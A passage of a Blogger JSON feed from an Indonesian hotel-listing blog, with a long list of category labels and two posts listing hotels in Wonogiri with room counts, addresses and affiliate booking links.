Jakarta"},{"term":"Hotel Terbaik"},{"term":"Paket Wisata Garut"},{"term":"Stimuno Untuk Balita"},{"term":"Oppo"},{"term":"Hotel Murah di Bandung"},{"term":"Hotels"},{"term":"Hotel Bintang 3 di Bandung"},{"term":"Hotel Bintang 3 di Bogor"},{"term":"Paket Wisata"},{"term":"Garut"},{"term":"Hotel Bintang 4 di Jogja"},{"term":"Bogor"},{"term":"Hotel di Kanada"},{"term":"Hotel Bintang 5 di Bandung"},{"term":"Hotel Murah di Jakarta Barat"},{"term":"Jogja"},{"term":"Stimuno"},{"term":"Pesona Garut"},{"term":"Tempat Wisata di Garut"},{"term":"Hotel Murah di Jakarta Timur"},{"term":"Hotel di Seminyak Bali"},{"term":"Paket Wisata Lembang"},{"term":"Sumatera"},{"term":"Tempat Wisata"},{"term":"Hotel Bintang 4 di Bogor"},{"term":"Hotel di Batam"},{"term":"Hotel di Mamuju"},{"term":"Hotel di Sanur"},{"term":"Sulawesi"},{"term":"Batam"},{"term":"Hotel Bintang 2 di Bandung"},{"term":"Hotel Bintang 5 di Yogyakarta"},{"term":"Hotel di Lombok"},{"term":"Hotel di Singapura"},{"term":"Lembang"},{"term":"Lombok"},{"term":"Mobil"},{"term":"Recipes"},{"term":"Yogyakarta"},{"term":"Asia"},{"term":"Hotel Bintang 4 di Bandung"},{"term":"Hotel Murah di Jakarta Selatan"},{"term":"Hotel di Surabaya"},{"term":"Jasa Perawat Home Care Terbaik Di Indonesia"},{"term":"Villa di Garut"},{"term":"Wahana Wisata"},{"term":"Apartemen Green Pramuka City"},{"term":"Hotel bintang 4 di Jakarta"},{"term":"Hotel di Padang"},{"term":"Hotel di Pekanbaru"},{"term":"Telenovelas"},{"term":"Asuransi Kendaraan MSIG"},{"term":"Berkendara Tanpa Cemas"},{"term":"Booking Hotel"},{"term":"Cheap Hotels"},{"term":"Hotel Bintang 2 di Bogor"},{"term":"Hotel Terbaik di Jakarta"},{"term":"Hotel di Pangandaran"},{"term":"Hotel di Yogya"},{"term":"Kalimantan"},{"term":"Kecantikan"},{"term":"Obat Herbal"},{"term":"Situs Hotel"},{"term":"Smartfren"},{"term":"Technology"},{"term":"Tips and Trick"},{"term":"Villa"},{"term":"Villa di Darajat"},{"term":"oleh Oleh Khas Garut"},{"term":"Banten"},{"term":"Cari Hotel"},{"term":"Hong Kong"},{"term":"Hotel Bintang 1 di Bogor"},{"term":"Hotel Murah di Bogor"},{"term":"Hotel di Lembang"},{"term":"Indonesian"},{"term":"Jawa Timur"},{"term":"Medan"},{"term":"NTB"},{"term":"Obat Herbal Alami"},{"term":"Sumatera Utara"},{"term":"Tempat Wisata di Bali"},{"term":"Wisata Lembang"},{"term":"Barista Indonesia"},{"term":"Berita"},{"term":"Football"},{"term":"Hotel Bintang 3 di Jogja"},{"term":"Hotel Bintang 3 di Kuta Bali"},{"term":"Hotel Terbaik di Bandung"},{"term":"Hotel di Bangkok"},{"term":"Hotel di Bengkulu"},{"term":"Hotel di Cianjur"},{"term":"Hotel di Cirebon"},{"term":"Hotel di Hong Kong"},{"term":"Hotel di Indonesia"},{"term":"Hotel di Kuala Lumpur"},{"term":"Hotel di Medan"},{"term":"Hotel di Puncak"},{"term":"Lampung"},{"term":"Mobil.Nissan"},{"term":"Obat Pertanian"},{"term":"Pagar Brc"},{"term":"Pertamini"},{"term":"Sumedang"},{"term":"Surabaya"},{"term":"West Java"},{"term":"Asia Tenggara"},{"term":"Cari Tiket Pesawat"},{"term":"Dekorasi Pernikahan"},{"term":"Dunia"},{"term":"Hotel Murah di Jakarta Utara"},{"term":"Hotel di Semarang"},{"term":"Kesehatan"},{"term":"Makassar"},{"term":"Offroad"},{"term":"Outbound di Garut"},{"term":"Padang"},{"term":"Paket Study Tour"},{"term":"Pengrajin Kulit"},{"term":"Pengrajin Tas Kulit"},{"term":"Puncak"},{"term":"Rental Mobil"},{"term":"Sirup Lemon"},{"term":"Solo"},{"term":"Sulawesi Utara"},{"term":"Sumatera Barat"},{"term":"Tempat Wisata di Singapura"},{"term":"cara meningkatkan penjualan dengan promosi di zoteromedia.com"},{"term":"Android"},{"term":"Bako Garut"},{"term":"Balita"},{"term":"Banda Aceh"},{"term":"Banjar"},{"term":"Bekasi"},{"term":"Bukittinggi"},{"term":"Ciamis"},{"term":"Cianjur"},{"term":"Cirebon"},{"term":"Contoh Pidato"},{"term":"Daihatsu"},{"term":"Depok"},{"term":"Gorontalo"},{"term":"Hotel Bintang"},{"term":"Hotel Bintang 3 di Bali"},{"term":"Hotel Bintang 5 di Bali"},{"term":"Hotel Bintang 5 di Bogor"},{"term":"Hotel Bintang 5 di Kuta Bali"},{"term":"Hotel In Bandung"},{"term":"Hotel Murah di Cianjur"},{"term":"Hotel Murah di Jakarta Pusat"},{"term":"Hotel Murah di Jogja"},{"term":"Hotel Murah di Lombok"},{"term":"Hotel Murah di Surabaya"},{"term":"Hotel Murah di garut"},{"term":"Hotel Terbaik di Indonesia"},{"term":"Hotel Termegah"},{"term":"Hotel di Banda Aceh"},{"term":"Hotel di Bintan"},{"term":"Hotel di Bukittinggi"},{"term":"Hotel di Indramayu"},{"term":"Hotel di Jakarta Barat"},{"term":"Hotel di Jakarta Pusat"},{"term":"Hotel di Jakarta Selatan"},{"term":"Hotel di Jakarta Timur"},{"term":"Hotel di Lampung"},{"term":"Hotel di Makassar"},{"term":"Hotel di Palembang"},{"term":"Hotel di Purwakarta"},{"term":"Hotel di Solo"},{"term":"Hotel di Sumedang"},{"term":"Hotel di Tanjung Pinang"},{"term":"Hotel di Tokyo"},{"term":"Hotel di Wonogiri"},{"term":"Indramayu"},{"term":"Insurance"},{"term":"Jambi"},{"term":"Jual Beli Emas"},{"term":"Kalimantan Timur"},{"term":"Karawang"},{"term":"Kebumen"},{"term":"Kepulauan Riau"},{"term":"Keputihan"},{"term":"Kode Transfer Bank | Daftar Kode Bank Indonesia"},{"term":"Kuningan"},{"term":"Ling Shen Yao"},{"term":"Madura"},{"term":"Obat Tradisional"},{"term":"OffRoad Garut"},{"term":"OffRoad Lembang Bandung"},{"term":"Offroad Cikole"},{"term":"Oleh Oleh Garut"},{"term":"PKBM Garut"},{"term":"Paket Wisata Bandung"},{"term":"Palembang"},{"term":"Palu"},{"term":"Pangkal Pinang"},{"term":"Pekanbaru"},{"term":"Pidato"},{"term":"Pom Mini"},{"term":"Purwakarta"},{"term":"Riau"},{"term":"Sarung Tangan Kulit"},{"term":"Semarang"},{"term":"Singapura"},{"term":"Situs Booking Hotel"},{"term":"Situs Cari Hotel Terbaik"},{"term":"Sukabumi"},{"term":"Sulawesi Tengah"},{"term":"Sulawesi Tenggara"},{"term":"Sumatera Selatan"},{"term":"Tasikmalaya"},{"term":"Teks Pidato"},{"term":"Toko Bunga"},{"term":"Wedding Organizer"},{"term":"4-Stars Hotel"},{"term":"Ambon"},{"term":"Anyer"},{"term":"Apartemen di Jogja"},{"term":"Arung Jeram"},{"term":"Bahan Bangunan"},{"term":"Balikpapan"},{"term":"Bangka"},{"term":"Bangka Belitung"},{"term":"Bangkalan"},{"term":"Banjarmasin"},{"term":"Banjarnegara"},{"term":"Batang"},{"term":"Bengkulu"},{"term":"Blora"},{"term":"Booking Hotel di Bandung"},{"term":"Booking Hotel di Jakarta"},{"term":"Boyolali"},{"term":"Brebes"},{"term":"Bulungan"},{"term":"Calon Anggota DPD RI"},{"term":"Calon Anggota DPRD Jawa Barat"},{"term":"Canada"},{"term":"Cara Berhenti Donasi Unicef"},{"term":"Cara Booking Hotel di Agoda.Com"},{"term":"Cara Cek Paket Smartfren"},{"term":"Cari Tiket"},{"term":"Carita"},{"term":"Cheap Hotels In Jakarta"},{"term":"Cheap Hotels in Bandung"},{"term":"Cheap Hotels in Garut"},{"term":"Cheap Hotels in Kuta Bali"},{"term":"Cheap Hotels in Singapore"},{"term":"Cheap Hotels in Yogyakarta"},{"term":"Cilacap"},{"term":"Coba Sosiago Influencer Marketing"},{"term":"Daftar HotelTanjung Pinang"},{"term":"Darajat"},{"term":"Demak"},{"term":"Dimsum"},{"term":"Dompet Wanita"},{"term":"Drama Korea"},{"term":"Event Organizer"},{"term":"Filipina"},{"term":"G20  ZPT"},{"term":"Games"},{"term":"HP Andromax G2"},{"term":"Healthy"},{"term":"Hormon Pembesar Buah dan Umbi"},{"term":"Hotel Bandung"},{"term":"Hotel Bintang 1 di Bandung"},{"term":"Hotel Bintang 1 di Jakarta"},{"term":"Hotel Bintang 4 di Singapura"},{"term":"Hotel Bintang 5 di Jogja"},{"term":"Hotel Bintang 5 di Medan"},{"term":"Hotel Murah di Bali"},{"term":"Hotel Murah di Batam"},{"term":"Hotel Murah di Bekasi"},{"term":"Hotel Murah di Hongkong"},{"term":"Hotel Murah di Indramayu"},{"term":"Hotel Murah di Jepang"},{"term":"Hotel Murah di Lampung"},{"term":"Hotel Murah di Puncak"},{"term":"Hotel Murah di Solo"},{"term":"Hotel Terbaik di Bengkulu"},{"term":"Hotel Terbaik di Jakarta Timur"},{"term":"Hotel Terunik"},{"term":"Hotel di Aceh"},{"term":"Hotel di Bandung Barat"},{"term":"Hotel di Bandung Selatan"},{"term":"Hotel di Bandung Timur"},{"term":"Hotel di Bandung Utara"},{"term":"Hotel di Banjar"},{"term":"Hotel di Banjarnegara"},{"term":"Hotel di Batang"},{"term":"Hotel di Bekasi"},{"term":"Hotel di Blora"},{"term":"Hotel di Boyolali"},{"term":"Hotel di Brebes"},{"term":"Hotel di Bulungan"},{"term":"Hotel di Ciamis"},{"term":"Hotel di Cilacap"},{"term":"Hotel di Dekat Pantai Losari"},{"term":"Hotel di Demak"},{"term":"Hotel di Depok"},{"term":"Hotel di Gorontalo"},{"term":"Hotel di Jakarta Utara"},{"term":"Hotel di Jambi"},{"term":"Hotel di Jepang"},{"term":"Hotel di Jepara"},{"term":"Hotel di Karanganyar"},{"term":"Hotel di Karawang"},{"term":"Hotel di Kebumen"},{"term":"Hotel di Kendal"},{"term":"Hotel di Kendari"},{"term":"Hotel di Klaten"},{"term":"Hotel di Kudus"},{"term":"Hotel di Kuningan"},{"term":"Hotel di Magelang"},{"term":"Hotel di Manado"},{"term":"Hotel di Nganjuk"},{"term":"Hotel di Palangkaraya"},{"term":"Hotel di Palu"},{"term":"Hotel di Pandeglang"},{"term":"Hotel di Pangkal Pinang"},{"term":"Hotel di Pati"},{"term":"Hotel di Pekalongan"},{"term":"Hotel di Pemalang"},{"term":"Hotel di Pontianak"},{"term":"Hotel di Purbalingga"},{"term":"Hotel di Purwodadi"},{"term":"Hotel di Purwokerto"},{"term":"Hotel di Purworejo"},{"term":"Hotel di Rembang"},{"term":"Hotel di Samarinda"},{"term":"Hotel di Serang"},{"term":"Hotel di Sragen"},{"term":"Hotel di Subang"},{"term":"Hotel di Sukabumi"},{"term":"Hotel di Sukajadi Bandung"},{"term":"Hotel di Sukoharjo"},{"term":"Hotel di Tangerang"},{"term":"Hotel di Tanjung Selor"},{"term":"Hotel di Tasikmalaya"},{"term":"Hotel di Tegal"},{"term":"Hotel di Temanggung"},{"term":"Hotel di Wonosobo"},{"term":"Hotel diBandung"},{"term":"Hotel in Jakarta"},{"term":"Hotels In Kuta Bali"},{"term":"Hotels in Garut"},{"term":"Hotels in Jakarta"},{"term":"Hotels in Nusa Dua Bali"},{"term":"Hotels in Peru"},{"term":"Hotels in Singapore"},{"term":"Hotels in Yogyakarta"},{"term":"Hotl Bintang 3 di Kuta Bali"},{"term":"Hotl di Bandung"},{"term":"Hp Smartfren"},{"term":"Indonesi"},{"term":"Jaringan 4G"},{"term":"Jayapura"},{"term":"Jepang"},{"term":"Jepara"},{"term":"Jeruk Lemon"},{"term":"Jimbaran Bali"},{"term":"Jogja Bay"},{"term":"Jual Beli Laptop Garut"},{"term":"Jual Pertamini Digital"},{"term":"JungleLand"},{"term":"Kalimantan Barat"},{"term":"Kalimantan Selatan"},{"term":"Kalimantan Tengah"},{"term":"Kalimantan Utara"},{"term":"Kamojang Green Hotel"},{"term":"Kampung Sampireun"},{"term":"Karanganyar"},{"term":"Kendal"},{"term":"Kendari"},{"term":"Kista"},{"term":"Klaten"},{"term":"Klipaa.com"},{"term":"Kopi Arabika"},{"term":"Kota Selong"},{"term":"Kudus"},{"term":"Kupang"},{"term":"Lagu Anak Anak"},{"term":"Lebak"},{"term":"Liburan"},{"term":"Life Style"},{"term":"Lombok Timur"},{"term":"Magelang"},{"term":"Makanan Sehat"},{"term":"Maluku"},{"term":"Manado"},{"term":"Mando"},{"term":"Manila"},{"term":"Mataram"},{"term":"Membuat Website"},{"term":"Menghasilkan Uang di Internet Dengan Pemendek url"},{"term":"Modem Smartfren"},{"term":"NTT"},{"term":"Nama Negara"},{"term":"Nusa Dua"},{"term":"Nutrisi Tanaman"},{"term":"Obat Herbal Ganguan Kehamilan"},{"term":"Obat Herbal Kanker"},{"term":"Obat Herbal Kista"},{"term":"Obat Herbal Miom"},{"term":"Obat Kolesterol"},{"term":"OffRoad Lembang"},{"term":"Oleh Oleh Khas"},{"term":"Oleh Oleh Khas Sumedang"},{"term":"Otomotif"},{"term":"Paket Wisata Jogja"},{"term":"Palangka Raya"},{"term":"Pandeglang"},{"term":"Papua"},{"term":"Pati"},{"term":"Pegipegi.com"},{"term":"Pekalongan"},{"term":"Pemalang"},{"term":"Pembesar Umbi"},{"term":"Penginapan"},{"term":"Pertamini Digital"},{"term":"Pesan Tiket"},{"term":"Pesan Tiket Pesawat"},{"term":"Pontianak"},{"term":"Pupuk Anti Rontok"},{"term":"Pupuk Booster Kelengkeng"},{"term":"Pupuk Organik"},{"term":"Pupuk Pembesar Bawang Merah"},{"term":"Pupuk Tanaman Hias"},{"term":"Purbalingga"},{"term":"Pure Lemon California"},{"term":"Purwodadi"},{"term":"Purwokerto"},{"term":"Purworejo"},{"term":"Rembang"},{"term":"Restoran"},{"term":"SABUN KOLAGEN TRANSPARAN HPAI"},{"term":"Samarinda"},{"term":"Sayuran"},{"term":"Seblak"},{"term":"Sejarah Hotel"},{"term":"Sejarah Hotel Indonesia"},{"term":"Serang"},{"term":"Service Laptop dan Komputer Printer Garut"},{"term":"Situs Pembanding Harga Hotel"},{"term":"Situs Pencari Hotel"},{"term":"Situs Pencarian Hotel"},{"term":"Sragen"},{"term":"Stimuno Untuk Dewasa"},{"term":"Subang"},{"term":"Sukoharjo"},{"term":"Sulawesi Selatan"},{"term":"Surat Yasin"},{"term":"Tangerang"},{"term":"Tanjung Pinang"},{"term":"Tanjung Selor"},{"term":"Tas Kulit Wanita"},{"term":"Tegal"},{"term":"Temanggung"},{"term":"Tempat Wisata di Cianjur"},{"term":"Tempat Wisata di Jawa Barat"},{"term":"Tempat Wisata di Tasikmalaya"},{"term":"Thailand"},{"term":"Tiket Kereta Api"},{"term":"Tiket Pesawat"},{"term":"Tiket Pesawat Murah"},{"term":"Toko Kulit"},{"term":"Toko Kulit Garut"},{"term":"Tokyo"},{"term":"Toyota"},{"term":"Villa di Bandung"},{"term":"Villa di Bogor"},{"term":"Villa di Puncak"},{"term":"Waterpark di Jogja"},{"term":"Wonosobo"},{"term":"Yogya"},{"term":"hotel di Lebak"}],"title":{"type":"text","$t":" Daftar Nama Hotel | Situs Booking Hotel Online"},"subtitle":{"type":"html","$t":"Cari dan bandingkan harga dari semua web situs pariwisata. Untuk Pemesanan Hotel Online dan temukan promo, voucher dan harga yang ditawarkan semua travel layanan perjalanan Hotel . Tempat tepat untuk membeli tiket pesawat dan kereta api., .Website Pemesanan kamar hotel Online terbesar,Pencarian  hotel paling mudah dan lengkap  yang dapat diandalkan serta membandingkan  harga hotel dan tiket pesawat atau mencari hotel yang nyaman, bagus dapat ditemukan di situs ini."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/-\/Hotel+di+Wonogiri?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/search\/label\/Hotel%20di%20Wonogiri"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Situs Booking Hotel"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07292961022638734971"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-3488430215544783830"},"published":{"$t":"2020-03-25T21:37:00.001+07:00"},"updated":{"$t":"2020-03-25T21:37:39.383+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Wonogiri"}],"title":{"type":"text","$t":"7 Penginapan dan Hotel di Wonogiri"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0\/s1600\/hotel+di+wonogiri1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"171\" data-original-width=\"295\" height=\"370\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0\/s640\/hotel+di+wonogiri1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBanyak juga yang ingin menginap di Wonogiri dan butuh sebuah rekomendasi tentang Penginapan dan Hotel di Wonogiri yang terbaik dan paling bagus saat ini.Setelah sebelumnya \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/2015\/07\/pesan-hotel-murah-di-wonogiri.html\" target=\"_blank\"\u003EHotel Murah di Wonogiri\u003C\/a\u003E kami berikan datanya.Web \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003ESitus Booking Hotel\u003C\/a\u003E berbagi lagi infirmasi tentang 7 Penginapan dan Hotel di Wonogiri dan dimana memesannya.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Ch2 style=\"margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\n\u003Cspan style=\"font-family: montserrat, sans-serif; outline: 0px; transition: all 0.3s ease 0s;\"\u003EPEMESANAN DAN INFO LENGKAP\u0026nbsp;\u003Cspan style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ca href=\"http:\/\/www.wego.co.id\/hotels?ts_code=411c3\u0026amp;sub_id=Hotel%20di%20Wonogiri\u0026amp;locale=id\u0026amp;utm_source=411c3\u0026amp;utm_campaign=WAN_Affiliate\u0026amp;utm_content=text_link\" rel=\"nofollow\" style=\"font-size: 20px; letter-spacing: -0.6px; line-height: 1.33em; outline: 0px; text-decoration-line: none; transition: all 0.3s ease 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EKLIK DISINI\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel dan Penginapan di Kota Wonogiri ini memang bukanlah hotel mewah dan megah seperti yang ada di Kota Besar di Indonesia,namun memiliki sarana dan pelayanan yang bagus.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n1. Hotel sendang asri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel ini memiliki 39 jumlah kamar dengan 46 bagian tempat yang tentunya akan membuat anda merasa nyaman dengan kelengkapan fasilitas yang mereka sediakan. Hotel ini berada di Jl. Raya Wonogiri- wuryantoro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n2. Hotel aem ayem\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMemiliki jumlah kamar 19 dengan 27 bagian tempat untuk mempernyaman serta menjaga kebetahan anda saat berada di hotel adem ayem ini. hotel ini berada di Jl raya wonogiri- wuryantoro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n3. Hotel Giri Loka\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMemiliki kelas m2 dengan kamar berjumlah 30 dan 78 bagian tempat berikut dengan fasilitas- fasilitas yang akan mempernyaman anda menginap di hotel tersebut. Hotel ini berada di jl Raya Giriwono no 63.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n4. Hotel Dewi Anita\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMemiliki kelas m2 dengan kamar berjumlah 12 serta 50 bagian tempat. Hotel ini berada di jl pelem 11\/12 wonogiri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n5. Hotel Wisma Giri\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMemiliki kelas m2 dengan jumalh kamar 18 serta terdapat 45 bagian tempat yang menunjang kebutuha anda saat berada disana. Hotel wisma giri ini beralamat di Jl murti pranoto no 4 wonogiri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n6. Hotel Permata Graha\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel permata graha memiliki kelas m2 dengan jumlah kamar mencapai 18 buah kamar dengan 45 bagian tempat. Alamat dari hotel Permata graha ini berada di Jl Raden mas said wonogiri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n7. Hotel Watu Gede\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nMemiliki kelas M1 dengan jumalh kamar yaitu 18 dan 45 bagian tempat. Alamat hotel watu gede ini adalah Jl raden mas said, wonogiri.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa destinasi wisata terfavorit di Wonogiri?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nRSUD Kabupaten Wonogiri, Bukit Secokro, dan Bukit Cumbri adalah destinasi di Wonogiri yang paling sering dikunjungi wisatawan.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nHotel apa saja yang punya rating terbaik di Wonogiri?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBanyak tamu yang menginap di Wonogiri dan memberikan rating tinggi untuk Azana Green Resort Pracimantoro, Balepanjang, dan Azana Green Resort Praci.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nApa saja pilihan hotel murah yang populer di Wonogiri?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nAzana Green Resort Pracimantoro, Azana Green Resort Praci, dan Balepanjang sering menjadi pilihan mereka yang mencari tempat menginap murah di Wonogiri.\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/daftarnamahotel.blogspot.com\/feeds\/3488430215544783830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/2701206085785227823\/3488430215544783830","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/3488430215544783830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2701206085785227823\/posts\/default\/3488430215544783830"},{"rel":"alternate","type":"text/html","href":"https:\/\/daftarnamahotel.blogspot.com\/2020\/03\/7-penginapan-dan-hotel-di-wonogiri.html","title":"7 Penginapan dan Hotel di Wonogiri"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUgoBg7ifm2OZ2WFm8x55UaX3AtAmbe1lj887_GSwVdJXpm8ccbX1O6boQ1WzXP_aG4SY6aD8esiihQVOYHvjt6-eYvuPpMb3Z8lJgeraI45JcdJpHU5UNX9zh6xbm63lxC6YvNM0Xux0\/s72-c\/hotel+di+wonogiri1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2701206085785227823.post-2575890992296565616"},"published":{"$t":"2020-03-25T21:27:00.000+07:00"},"updated":{"$t":"2020-03-25T21:27:24.370+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hotel di Wonogiri"}],"title":{"type":"text","$t":"Hotel Murah di Wonogiri"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"background-color: white; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5hy8RwxOzF60Z67Hh9Xi1_twyl59Aopmp4bb6K_FqipxYJwrhOQKvFzuFi_HS-1CTCjROfFqwN_E1vKdwIlT5YatvWj83r899kWJQmFT_7fBdCxFnGgDFfwZ-97J2xvClQVT80jspn-Q\/s1600\/hotel+di+wonogiri.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"170\" data-original-width=\"297\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5hy8RwxOzF60Z67Hh9Xi1_twyl59Aopmp4bb6K_FqipxYJwrhOQKvFzuFi_HS-1CTCjROfFqwN_E1vKdwIlT5YatvWj83r899kWJQmFT_7fBdCxFnGgDFfwZ-97J2xvClQVT80jspn-Q\/s640\/hotel+di+wonogiri.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: montserrat, sans-serif;\"\u003EUntuk yang butuh sebuah \u003Ca href=\"http:\/\/namanamapenginapan.blogspot.com\/2015\/02\/hotel-murah-di-wonogiri.html\" target=\"_blank\"\u003EHotel Murah di Wonogiri\u003C\/a\u003E bisa memilih salah satu Hotel di Wonogiri yang kami berikan datanya berikut ini.Website \u003Ca href=\"http:\/\/daftarnamahotel.blogspot.com\/\" target=\"_blank\"\u003EDaftar Nama Hotel\u003C\/a\u003E berbagi info bagi anda yang akan memesan dan booking Hotel Wonogiri\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Ch2\u003E\n\u003Cspan style=\"font-family: \u0026quot;montserrat\u0026quot; , sans-serif; outline: 0px; transition: all 0.3s ease 0s;\"\u003EPEMESANAN DAN INFO LENGKAP \u003Cspan style=\"color: red;\"\u003E\u003Ca 